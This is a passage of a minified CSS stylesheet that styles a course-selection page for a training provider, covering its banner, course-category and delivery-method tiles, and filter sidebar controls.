center;background-size:cover;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}@media (min-width:1025px){.hero-banner{height:250px;width:100%;background-image:url("../images/banner/img_banner.jpg")}}.hero-banner:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.4)}.hero-banner .banner-text{position:relative;font-family:'Roboto',sans-serif;font-size:20px;font-weight:300;line-height:24px;color:#fff;margin:0;padding:0;z-index:1}@media (min-width:1025px){.hero-banner .banner-text{font-size:34px}}.event-page-container{min-height:calc(100vh - 230px)}@media (min-width:1025px){.event-page-container{min-height:calc(100vh - 230px)}}.event-page-container .flow-wrapper{display:none}.event-page-container .course-path-block{display:none}.event-page-container .course-path-content{display:none}.course-path-container{padding:0 20px 50px !important}@media (min-width:1025px){.course-path-container{padding:40px 20px}}.course-path-block .course-path-header{position:relative;overflow:hidden;height:40px;margin-bottom:20px}@media (min-width:768px){.course-path-block .course-path-header{margin-bottom:40px}}.course-path-header .heading-before-select{position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;font-family:'Roboto',sans-serif;font-size:24px;font-weight:700;color:#254a75;margin:0;padding:0}@media (min-width:768px){.course-path-header .heading-before-select{font-size:36px}}.course-path-header .heading-after-select{position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;font-family:'Roboto',sans-serif;font-size:20px;font-weight:400;color:#254a75;margin:0;padding:0}.course-path-header .heading-after-select .type{display:inline-block;font-size:20px;font-weight:400;color:#254a75;margin:0;padding:0}.course-path-header .heading-after-select .change-product{display:inline-block;font-size:14px;font-weight:400;color:#f37721;margin-left:8px;padding:0;vertical-align:middle}.course-path-content .content-block-wrapper{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:992px){.course-path-content .content-block-wrapper{-ms-flex-pack:distribute;justify-content:space-around}}.course-path-block .content-block-wrapper .content-block{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;padding:10px;border-radius:10px}@media (min-width:992px){.course-path-block .content-block-wrapper .content-block{padding:20px}}.course-path-block .content-block-wrapper .content-block:hover{background:#1985bf;background:-moz-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#1985bf),color-stop(100%,#65cae6));background:-webkit-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-o-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-ms-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:linear-gradient(to bottom,#1985bf 0%,#65cae6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1985bf',endColorstr='#65cae6',GradientType=0)}.course-path-block .content-block-wrapper .content-block:hover:before{content:'';position:absolute;top:99%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:99%;padding-bottom:20%;background:#65cae6;clip-path:polygon(0% 0%,100% 0%,50% 100%)}.course-path-block .content-block .content-img{display:block;width:50%;padding:0;margin-bottom:15px;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:contain}.course-path-block .content-block .content-img:before{content:'';display:block;padding-top:100%}@media (min-width:992px){.course-path-block .content-block .content-img{margin-bottom:30px}}.course-path-block .content-block .content-title{display:block;font-family:'Roboto',sans-serif;font-size:12px;font-weight:700;color:#000;text-align:center}@media (min-width:992px){.course-path-block .content-block .content-title{font-size:30px}}.course-path-block .content-block-wrapper .content-block:hover .content-title{color:#fff}.course-path-block .content-block-wrapper .content-block.select{background:#1985bf;background:-moz-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#1985bf),color-stop(100%,#65cae6));background:-webkit-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-o-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:-ms-linear-gradient(top,#1985bf 0%,#65cae6 100%);background:linear-gradient(to bottom,#1985bf 0%,#65cae6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1985bf',endColorstr='#65cae6',GradientType=0)}.course-path-block .content-block-wrapper .content-block.select .content-title{color:#fff}.course-path-block .content-block-wrapper .content-block.select:before{content:'';position:absolute;top:97%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:95%;padding-bottom:20%;background:#65cae6;clip-path:polygon(0% 0%,100% 0%,50% 100%)}@media (min-width:1025px){.course-path-block .content-block-wrapper .content-block.select:before{top:99%;width:99%}}.course-path-block .content-block.product .content-img{background-image:url("../images/icons/icon-product.svg")}.course-path-block .content-block.product.select .content-img,.course-path-block .content-block.product:hover .content-img{background-image:url("../images/icons/icon-product-select.svg")}.course-path-block .content-block.design .content-img{background-image:url("../images/icons/icon-design.svg")}.course-path-block .content-block.data-science .content-img{background-image:url("../images/icons/icon-data-science.svg")}.course-path-block .content-block.data-science.select .content-img,.course-path-block .content-block.data-science:hover .content-img{background-image:url("../images/icons/icon-data-science-select.svg")}.course-path-block .content-block.partner .content-img{background-image:url("../images/icons/icon-partner.svg")}.course-path-block .content-block.partner.select .content-img,.course-path-block .content-block.partner:hover .content-img{background-image:url("../images/icons/icon-partner-select.svg")}.course-path-block .content-block.online .content-img{background-image:url("../images/icons/icon-online.svg")}.course-path-block .content-block.online.select .content-img,.course-path-block .content-block.online:hover .content-img{background-image:url("../images/icons/icon-online-select.svg")}.course-path-block .content-block.in-person .content-img{background-image:url("../images/icons/icon-in-person.svg")}.course-path-block .content-block.in-person.select .content-img,.course-path-block .content-block.in-person:hover .content-img{background-image:url("../images/icons/icon-in-person-select.svg")}.course-path-block .content-block.on-demand .content-img{background-image:url("../images/icons/icon-on-demand.svg")}.course-path-block .content-block.on-demand.select .content-img,.course-path-block .content-block.on-demand:hover .content-img{background-image:url("../images/icons/icon-on-demand-select.svg")}.event-page-container.first-step .flow-wrapper{display:block}.event-page-container.first-step .course-path-block.training-type{display:block}.event-page-container.first-step .course-path-block.training-type .course-path-header .heading-before-select{visibility:visible;opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;-moz-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s}.event-page-container.first-step .course-path-block.training-type .course-path-header .heading-after-select{z-index:-1;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;-moz-transition:-moz-transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s}.event-page-container.first-step .course-path-block.training-type .course-path-content{display:block}.event-page-container.first-step .course-path-block.delivery-method{display:none}.event-page-container.first-step .course-selection-container{display:none}.event-page-container.second-step .flow-wrapper{display:block}.event-page-container.second-step .course-path-block.training-type{display:block}.event-page-container.second-step .course-path-block.training-type .course-path-header .heading-before-select{z-index:-1;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%);-webkit-transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;-moz-transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s;transition:transform .3s 0s ease,visibility 0s .3s,opacity .3s 0s,z-index 0s .3s}.event-page-container.second-step .course-path-block.training-type .course-path-header .heading-after-select{z-index:1;visibility:visible;opacity:1;pointer-events:auto;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;-moz-transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s;transition:transform .3s .3s ease,visibility 0s 0s,opacity .3s 0s,z-index 0s 0s}.event-page-container.second-step .course-path-block.training-type .course-path-content{display:none}.event-page-container.second-step .course-path-block.delivery-method{display:block}.event-page-container.second-step .course-path-block.delivery-method .course-path-content{display:block}.event-page-container.second-step .course-selection-container{display:none}.event-page-container.third-step .flow-wrapper{display:none}.event-page-container.third-step .course-selection-container{display:block}.new-set.event-page-container .hero-banner{display:none}.new-set .course-path-container{padding:20px}@media (min-width:1025px){.new-set .course-path-container{padding:20px 50px 50px}}.new-set .course-path-block .course-path-header{position:relative;overflow:hidden;height:15px;margin-bottom:35px}@media (min-width:768px){.new-set .course-path-block .course-path-header{height:25px;margin-bottom:25px}}.new-set .course-path-header .heading-before-select{display:none}.new-set .course-path-header .heading-after-select{position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;font-family:'Roboto',sans-serif;font-size:12px;font-weight:400;line-height:14px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.new-set .course-path-header .heading-after-select{font-size:20px;line-height:24px}}.new-set .course-path-header .heading-after-select .type{display:inline-block;font-size:12px;font-weight:400;line-height:14px;color:#254a75;margin:0;padding:0}@media (min-width:1025px){.new-set .course-path-header .heading-after-select .type{font-size:20px;line-height:24px}}.new-set .course-path-header .heading-after-select .change-product{display:inline-block;font-size:10px;font-weight:400;line-height:13px;color:#f37721;margin-left:8px;padding:0;vertical-align:middle}@media (min-width:1025px){.new-set .course-path-header .heading-after-select .change-product{font-size:14px;font-weight:400;line-height:17px}}.new-set .course-path-container .delivery-method .course-path-header{display:none}.new-set .course-path-content .content-text{font-family:'Roboto',sans-serif !important;font-size:16px;font-weight:300;line-height:29px;color:#000;text-align:center;padding:0;margin:0 0 30px}@media (min-width:1025px){.new-set .course-path-content .content-text{font-size:36px;font-weight:300;line-height:43px;color:#000;text-align:center;margin:0 0 60px}}.new-set .course-path-content .content-block-wrapper{display:flex;flex-wrap:wrap;justify-content:center;gap:10px}@media (min-width:992px){.new-set .course-path-content .content-block-wrapper{gap:20px}}.new-set .course-path-block .content-block-wrapper .content-block{position:relative;display:flex;justify-content:center;align-items:center;padding:10px;border-radius:10px;flex:0 0 auto;width:calc(50% - 10px);max-width:250px}@media (min-width:992px){.new-set .course-path-block .content-block-wrapper .content-block{padding:20px;max-width:250px;border:3px solid transparent;width:calc(20% - 20px)}}.new-set .course-path-block .content-block-wrapper .content-block:before{content:'';display:block;padding-top:100%}.new-set .course-path-block .content-block-wrapper .content-block:hover{background:0 0;border-color:transparent}.new-set .course-path-block .content-block-wrapper .content-block:hover:before{content:'';display:block;padding-top:100%;position:static;top:auto;left:auto;transform:translateX(0);width:auto;padding-bottom:0;background:0 0;clip-path:polygon(0% 0%,0% 0%,0% 0%)}.new-set .course-path-block .content-block-wrapper .content-block.product{background-color:#d34d27}.new-set .course-path-block .content-block-wrapper .content-block.data-science{background-color:#059da1}.new-set .course-path-block .content-block-wrapper .content-block.design{background-color:#c6c35b}.new-set .course-path-block .content-block-wrapper .content-block.partner{background-color:#254a75}.new-set .course-path-block .content-block .content-img{display:block;width:50%;padding:0;margin-bottom:0;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:contain;order:2;display:none}.new-set .course-path-block .content-block .content-img:before{content:'';display:block;padding-top:70%}@media (min-width:992px){.new-set .course-path-block .content-block .content-img{margin-bottom:0}}.new-set .course-path-block .content-block .content-title{display:block;font-family:'Roboto',sans-serif;font-size:18px;font-weight:500;color:#fff;text-align:center;width:90%;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%)}@media (min-width:768px){.new-set .course-path-block .content-block .content-title{font-size:24px}}@media (min-width:992px){.new-set .course-path-block .content-block .content-title{font-size:22px}}.new-set .course-path-block .content-block-wrapper .content-block:hover .content-title{color:#fff}.new-set .course-path-block .content-block-wrapper .content-block.select{background:#fff;border-color:#f37721}.new-set .course-path-block .content-block-wrapper .content-block.select .content-title{color:#000}.new-set .course-path-block .content-block-wrapper .content-block.select:before{content:'';position:absolute;top:97%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);width:95%;padding-bottom:20%;background:#65cae6;clip-path:polygon(0% 0%,100% 0%,50% 100%);display:none}@media (min-width:1025px){.new-set .course-path-block .content-block-wrapper .content-block.select:before{display:none}}.new-set .course-path-block .content-block.product .content-img{background-image:url("../images/icons/icon-product-new.svg")}.new-set .course-path-block .content-block.product.select .content-img,.new-set .course-path-block .content-block.product:hover .content-img{background-image:url("../images/icons/icon-product-new.svg")}.new-set .course-path-block .content-block.data-science .content-img{background-image:url("../images/icons/icon-data-science-new.svg")}.new-set .course-path-block .content-block.data-science.select .content-img,.new-set .course-path-block .content-block.data-science:hover .content-img{background-image:url("../images/icons/icon-data-science-new.svg")}.new-set .course-path-block .content-block.partner .content-img{background-image:url("../images/icons/icon-partner-new.svg")}.new-set .course-path-block .content-block.partner.select .content-img,.new-set .course-path-block .content-block.partner:hover .content-img{background-image:url("../images/icons/icon-partner-new.svg")}.new-set .course-path-block .content-block.online .content-img{background-image:url("../images/icons/icon-online-new.svg")}.new-set .course-path-block .content-block.online.select .content-img,.new-set .course-path-block .content-block.online:hover .content-img{background-image:url("../images/icons/icon-online-new.svg")}.new-set .course-path-block .content-block.in-person .content-img{background-image:url("../images/icons/icon-in-person-new.svg")}.new-set .course-path-block .content-block.in-person.select .content-img,.new-set.course-path-block .content-block.in-person:hover .content-img{background-image:url("../images/icons/icon-in-person-new.svg")}.new-set .course-path-block .content-block.on-demand .content-img{background-image:url("../images/icons/icon-on-demand-new.svg")}.new-set .course-path-block .content-block.on-demand.select .content-img,.new-set.course-path-block .content-block.on-demand:hover .content-img{background-image:url("../images/icons/icon-on-demand-new.svg")}.new-set .course-path-block .content-block.private .content-img{background-image:url("../images/icons/icon-private-new.svg")}.new-set .course-path-block .content-block.private.select .content-img,.new-set.course-path-block .content-block.private:hover .content-img{background-image:url("../images/icons/icon-private-new.svg")}.new-set .course-path-container .delivery-method .content-block-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.new-set .course-path-block.delivery-method .content-block-wrapper .content-block{width:40%;margin-bottom:20px}@media (min-width:1025px){.new-set .course-path-block.delivery-method .content-block-wrapper .content-block{width:30%;margin-bottom:0}}.event-page-container .course-selection-container{position:relative;background-color:#fff;padding-bottom:50px}.event-page-container .course-selection-container .content-wrapper{display:block;padding:0 11px}@media (min-width:1025px){.event-page-container .course-selection-container .content-wrapper{display:-ms-flexbox;display:flex}}@media (min-width:1025px){.course-selection-container>.container{width:100%}}@media (min-width:1400px){.course-selection-container>.container{width:95%}}.event-page-container .content-wrapper .filter-sidebar{display:block;position:fixed;top:0;left:0;width:100%;height:100vh;background-color:#fff;z-index:700;overflow:hidden;-webkit-transition:-webkit-transform .3s ease-in-out,width .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out,width .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out,width .3s ease-in-out;transition:transform .3s ease-in-out,width .3s ease-in-out}@media (min-width:1025px){.event-page-container .content-wrapper .filter-sidebar{position:static;-ms-flex:0 0 23%;flex:0 0 23%;max-width:23%;height:100%;z-index:600}}@media (min-width:1600px){.event-page-container .content-wrapper .filter-sidebar{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}.event-page-container .content-wrapper.sidebar-open .filter-sidebar{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.event-page-container .content-wrapper.sidebar-collapse .filter-sidebar{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}@media (min-width:1025px){.event-page-container .content-wrapper.sidebar-open .filter-sidebar,.event-page-container .content-wrapper.sidebar-collapse .filter-sidebar{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}}.content-wrapper .filter-sidebar .sidebar-header{position:absolute;left:0;top:0;width:100%;height:40px;background-color:#254a75;padding:12px 20px;z-index:10}@media (min-width:1025px){.content-wrapper .filter-sidebar .sidebar-header{position:static;left:auto;top:auto;padding:0;height:13px;background-color:transparent}}.filter-sidebar .sidebar-header .go-to-back{display:inline-block;position:relative;font-size:14px;font-weight:500;line-height:17px;color:#fff;padding-left:26px}.filter-sidebar .sidebar-header .go-to-back:before{content:'';display:block;width:16px;height:16px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-image:url('../images/icons/icon-back.svg');background-repeat:no-repeat;background-position:center center;background-size:100%}.filter-sidebar .sidebar-content{padding:40px 0 150px;height:100vh;overflow-x:hidden;overflow-y:auto}@media (min-width:1025px){.filter-sidebar .sidebar-content{padding:0;height:auto;overflow-x:auto;overflow-y:auto}}.sidebar-content .controls__filters__buttons{padding:20px}@media (min-width:1025px){.sidebar-content .controls__filters__buttons{display:none}}.controls__filters__buttons ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.controls__filters__buttons ul>li{margin-right:15px}.controls__filters__buttons .btn.btn-outline{font-size:10px;font-weight:500;line-height:13px;letter-spacing:.2px;text-transform:uppercase;padding:5px 10px;background-color:transparent;color:#254a75;border-radius:4px;border-color:#254a75}.controls__filters__buttons .btn.btn-outline.selected{color:#f37721;border-color:#f37721}.sidebar-content .controls__filters .controls__filters__courses__product,.sidebar-content .controls__filters .controls__filters__courses__data{display:block;margin-bottom:20px}.sidebar-content .controls__filters__header{position:relative;display:block;padding:5px 0;border-bottom:1px solid #ccc;font-size:12px;font-weight:700;color:#254a75;text-transform:capitalize;cursor:pointer;display:none}.sidebar-content .controls__filters__header:after{content:'';display:inline-block;width:10px;height:10px;position:absolute;left:auto;top:50%;right:10px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../images/icons/icon-minus.svg')}@media (min-width:1025px){.sidebar-content .controls__filters__header{display:block}}.sidebar-content .category-courseFilter-header{position:relative;display:flex;align-items:center;margin:0 0 10px;padding:10px 0;border-bottom:1px solid #ccc;display:none}@media (min-width:1025px){.sidebar-content .category-courseFilter-header{position:relative;display:flex;align-items:center;margin:0 0 10px;padding:10px 0;border-bottom:1px solid #ccc}}.sidebar-content .category-courseFilter-header h3{font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;color:#254a75;margin:0}.sidebar-content .category-courseFilter-header #clear_filter{display:inline-block;font-family:'Roboto',sans-serif !important;font-size:14px;font-weight:700;line-height:20px;color:#3da7a3;margin-left:auto;text-decoration:underline;background-repeat:no-repeat;background-position:right center;background-size:20px;background-image:url("../images/icons/icon-close-circle.svg") !important;cursor:pointer;padding-right:25px}.sidebar-content .input-base-filter .controls__filters__header{display:none}@media (min-width:1025px){.sidebar-content .input-base-filter .controls__filters__header{font-weight:400;display:flex}}.sidebar-content .input-base-filter .controls__filters__header:after{display:none}.sidebar-content .input-base-filter .controls__filters__header input[type=radio]{margin:0;accent-color:#254a75}.sidebar-content .input-base-filter.show .controls__filters__header{font-weight:700}.sidebar-content .input-base-filter .controls__filters__header .rdocatspan{display:inline-block;padding:0 10px}.sidebar-content .input-base-filter .controls__filters__header .more-info-link,.sidebar-content .input-base-filter.show .controls__filters__header .more-info-link{display:inline-block;font-size:10px;font-weight:400;color:#254a75;text-decoration:underline;margin-left:auto;white-space:nowrap}@media (min-width:1025px){.sidebar-content .input-base-filter .controls__filters__content{padding-left:24px;display:none}}.sidebar-content .input-base-filter.show .controls__filters__content{display:block}.sidebar-content .input-base-filter.show .controls__filters__content button:before{background-image:url('../images/icons/icon-check-box-square-unselect.svg')}.sidebar-content .input-base-filter.show .controls__filters__content button.activeCourseBtn:before{background-image:url('../images/icons/icon-check-box-square-selected.svg')}.new-filter-sidebar-trainings .controls__filters__switches__checkboxes .control--checkbox input[type=checkbox]+.checkmark{background-image:url('../images/icons/icon-check-box-square-unselect.svg')}.new-filter-sidebar-trainings .controls__filters__switches__checkboxes .control--checkbox input[type=checkbox]:checked+.checkmark{background-image:url('../images/icons/icon-check-box-square-selected.svg')}@media (min-width:1200px){.new-filter-sidebar-trainings .sidebar-content .input-base-filter .controls__filters__content button svg,.new-filter-sidebar-trainings .sidebar-content .input-base-filter .controls__filters__content button img{right:0}}.controls__filters__courses button{position:relative;padding:0;border:none;border-style:none;background-color:rgba(0,0,0,0);pointer-events:all;max-width:100%;width:100%;padding:20px 20px 20px 55px;text-align:left;border-bottom:1px solid #ccc;border-radius:0;background-color:#fff;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;box-shadow:none}.controls__filters__courses button:first-of-type{border-top:1px solid #ccc}@media (min-width:1025px){.controls__filters__courses button{padding:10px 0 10px 25px;border-bottom:1px solid transparent}.controls__filters__courses button:first-of-type{border-top:1px solid transparent}}.controls__filters__courses button:hover{transform:scale(1)}.controls__filters__courses button.disabled{pointer-events:none}.controls__filters__courses button.inactive{opacity:.95;box-shadow:none;transform:scale(1)}.controls__filters__courses button.activeCourseBtn.producthighlight svg path,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-10,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-9,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-7,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-6,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-5,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-3,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-2,.controls__filters__courses button.activeCourseBtn.producthighlight .cls-1{fill:#d34d27}.controls__filters__courses button.activeCourseBtn.producthighlight .cls-91{fill:#fff}.controls__filters__courses button.activeCourseBtn.datahighlight svg path,.controls__filters__courses button.activeCourseBtn.datahighlight .ds-06{fill:#059da1}.controls__filters__courses button.activeCourseBtn.designhighlight svg path,.controls__filters__courses button.activeCourseBtn.designhighlight .ds-06{fill:#c6c35b}.controls__filters__courses button span{display:inline-block;font-size:12px;font-weight:400;line-height:18px;color:#254a75;text-align:left;padding:0;-ms-flex:0 0 85%;flex:0 0 85%;max-width:85%}@media (min-width:1025px){.controls__filters__courses button span{line-height:14px;color:#254a75 !important;-ms-flex:0 0 85%;flex:0 0 85%;max-width:85%;overflow:hidden;text-overflow:ellipsis;white-space:initial;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}}.controls__filters__courses button svg,.controls__filters__courses button img{display:block;height:20px;width:20px;position:absolute;left:auto;top:50%;right:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1025px){.controls__filters__courses button svg,.controls__filters__courses button img{right:7px}}.controls__filters__courses button>svg>polygon,.controls__filters__courses button>svg>path{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}.controls__filters__courses button.inactive>svg .ds-5,.controls__filters__courses button.inactive>svg .ds-06,.controls__filters__courses button.inactive>svg>polygon,.controls__filters__courses button.inactive>svg>path,.controls__filters__courses button.inactive>svg>rect,.controls__filters__courses button.inactive>svg>ellipse,.controls__filters__courses button.inactive>svg>path,.controls__filters__courses button.inactive>svg>g>g>g>circle{fill:#7d7d7d;opacity:.95;stroke:transparent}.controls__filters__courses button:before{content:'';display:block;height:14px;width:14px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../images/icons/icon-check-box-unselect.svg')}@media (min-width:1025px){.controls__filters__courses button:before{left:0;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}.controls__filters__courses button.activeCourseBtn:before{background-image:url('../images/icons/icon-check-box-selected.svg')}.sidebar-content .controls__filters .controls__filters__switches{max-width:100%;margin:0 0 20px;margin-bottom:20px;text-align:left;display:block}.sidebar-content .controls__filters__switches .controls__filters__switches__container__ondemand{display:block;margin-bottom:20px}.control--checkbox{position:relative;margin:0;padding:0;pointer-events:all;width:100%;padding:20px 20px 20px 55px;border-bottom:1px solid #ccc;background-color:#fff;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;box-shadow:none}.control--checkbox--wrap:first-of-type .control--checkbox{border-top:1px solid #ccc}@media (min-width:1025px){.control--checkbox{padding:10px 0 10px 25px;border-bottom:1px solid transparent}.control--checkbox--wrap:first-of-type .control--checkbox{border-top:1px solid transparent}}.control--checkbox input[type=checkbox]{position:absolute;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;opacity:0}.control--checkbox input[type=checkbox]+.checkmark{display:block;height:14px;width:14px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../images/icons/icon-check-box-unselect.svg')}.control--checkbox input[type=checkbox]:checked+.checkmark{background-image:url('../images/icons/icon-check-box-selected.svg')}@media (min-width:1025px){.control--checkbox input[type=checkbox]+.checkmark{left:0;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}.control--checkbox input[type=radio]{position:absolute;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden;opacity:0}.control--checkbox input[type=radio]+.checkmark{display:block;height:14px;width:14px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:contain;background-image:url('../images/icons/icon-radio-button-unselect.svg')}.control--checkbox input[type=radio]:checked+.checkmark{background-image:url('../images/icons/icon-radio-button-selected.svg')}@media (min-width:1025px){.control--checkbox input[type=radio]+.checkmark{left:0;top:10px;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}}.control--checkbox .control--checkbox-title{display:inline-block;font-size:12px;font-weight:400;line-height:26px;color:#254a75;padding:0}@media (min-width:1025px){.control--checkbox .control--checkbox-title{line-height:14px;color:#254a75 !important;-ms-flex:0 0 90%;flex:0 0 90%;max-width:90%}}.sidebar-content .controls__filters__switches .controls__filters__switches__selects,.sidebar-content .controls__filters__switches .controls__filters__switches__container__live__inner,.sidebar-content .controls__filters__switches .controls__filters__switches__container__live{width:100%;display:block}.sidebar-content .controls__filters__switches .controls__filters__switches__checkboxes{display:block;margin:0 0 20px}.controls__filters__switches__checkboxes .control--checkbox-title{display:inline-block;font-size:12px;font-weight:400;line-height:26px;color:#254a75;padding:0}@media (min-width:1025px){.controls__filters__switches__checkboxes .control--checkbox-title{line-height:14px;color:#254a75 !important;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.controls__filters__switches__checkboxes .control--checkbox--wrap .delivery-que{display:inline-block;width:12px;height:12px;position:absolute;left:auto;top:50%;right:30px;z-index:1;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);background-repeat:no-repeat;background-position:center center;background-size:100%;background-image:url("../images/icons/icon-question-sign.svg")}@media (min-width:1025px){.controls__filters__switches__checkboxes .control--checkbox--wrap .delivery-que{right:10px}}.controls__filters__switches__checkboxes .delivery-format-img{display:inline-block;width:14px;height:14px;margin-right:20px;background-repeat:no-repeat;background-position:center center;background-size:100%;display:none}@media (min-width:1025px){.controls__filters__switches__checkboxes .delivery-format-img{margin-right:10px}}.controls__filters__switches__checkboxes .online .delivery-format-img{background-image:url("../images/icons/icon-online.svg")}.controls__filters__switches__checkboxes .in-person .delivery-format-img{background-image:url("../images/icons/icon-in-person.svg")}.controls__filters__switches__checkboxes .on-demand .delivery-format-img{background-image:url("../images/icons/icon-on-demand.svg")}.sidebar-content .controls__filters__switches .controls__filters__switches__selects__box{width:100%;max-width:100%;margin:0 0 20px}.sidebar-content .controls__filters__delivery__location__box .controls__filters__switches__selects__box{margin:0}.controls__filters__switches__selects__box .select-filter{display:block;font-size:12px;font-weight:400;line-height:26px;color:#254a75;width:100% !important;height:auto;max-width:100%;margin:0;padding:20px 40px 20px 20px;border:none;border-bottom:1px solid #ccc;box-shadow:none;border-radius:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url("../images/icons/icon-select-down-arrow.svg");background-repeat:no-repeat;background-position:90% 50%;background-size:8px 5px;cursor:pointer}.controls__filters__switches__selects__box .select-filter::-ms-expand{display:none}.controls__filters__switches__selects__box .select-filter:hover{background-image:url("../images/icons/icon-select-down-arrow.svg")}.controls__filters__switches__selects__box .select-filter:focus{border-color:transparent;box-shadow:none;outline:none}@media (min-width:1025px){.controls__filters__switches__selects__box .select-filter{background-position:94% 50%;padding:5px 10px;border:none}}.sidebar-content .controls__filters__delivery__location__box .controls__filters__switches__selects__box:first-of-type .select-filter{border-top:1px solid #ccc}.controls__filters__switches__selects__box .select-filter option{font-weight:400}.controls__filters__switches__selects__box .control--select--wrap:first-of-type .select-filter{border-top:1px solid #ccc}@media (min-width:1025px){.controls__filters__switches__selects__box .control--select--wrap:first-of-type .select-filter{border-top:1px solid transparent}}.content-wrapper .filter-sidebar .sidebar-footer{position:absolute;left:0;top:auto;bottom:0;width:100%;background-color:#fff;padding:0 0 110px;z-index:10;text-align:center}@media (min-width:1025px){.content-wrapper .filter-sidebar .sidebar-footer{display:none}}.filter-sidebar .sidebar-footer .btn.btn-primary{display:block;font-size:12px;font-weight:500;line-height:14px;letter-spacing:.5px;text-transform:uppercase;padding:20px;background-color:#f37721;background-image:none;color:#fff;border-radius:0;border-color:#f37721}.filter-sidebar 